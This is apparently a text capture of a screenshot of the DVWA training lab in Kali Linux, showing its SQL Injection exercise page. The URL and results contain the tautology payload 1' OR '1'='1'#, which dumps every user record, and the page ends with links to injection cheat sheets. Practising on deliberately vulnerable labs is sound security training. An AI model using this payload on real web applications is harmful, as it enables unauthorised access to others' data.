 1 2 3 4 13:46
Kali Linux
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/